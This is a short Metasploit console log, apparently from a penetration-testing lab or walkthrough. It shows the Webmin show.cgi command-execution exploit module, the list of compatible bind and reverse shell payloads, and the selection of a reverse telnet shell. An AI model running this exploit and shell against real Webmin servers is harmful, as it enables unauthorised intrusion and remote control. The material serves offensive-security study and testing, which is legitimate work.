 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/bind_perl                                   normal  No     Unix Command Shell, Bind TCP (via Perl)
1   payload/cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2   payload/cmd/unix/bind_ruby                                   normal  No     Unix Command Shell, Bind TCP (via Ruby)
3   payload/cmd/unix/bind_ruby_ipv6                              normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
4   payload/cmd/unix/generic                                     normal  No     Unix Command, Generic Command Execution
5   payload/cmd/unix/reverse                                     normal  No     Unix Command Shell, Double Reverse TCP (telnet)
6   payload/cmd/unix/reverse_bash_telnet_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
7   payload/cmd/unix/reverse_perl                                normal  No     Unix Command Shell, Reverse TCP (via Perl)
8   payload/cmd/unix/reverse_perl_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
9   payload/cmd/unix/reverse_python                              normal  No     Unix Command Shell, Reverse TCP (via Python)
10  payload/cmd/unix/reverse_python_ssl                          normal  No     Unix Command Shell, Reverse TCP SSL (via python)
11  payload/cmd/unix/reverse_ruby                                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
12  payload/cmd/unix/reverse_ruby_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
13  payload/cmd/unix/reverse_ssl_double_telnet                   normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload 5
payload => cmd/unix/reverse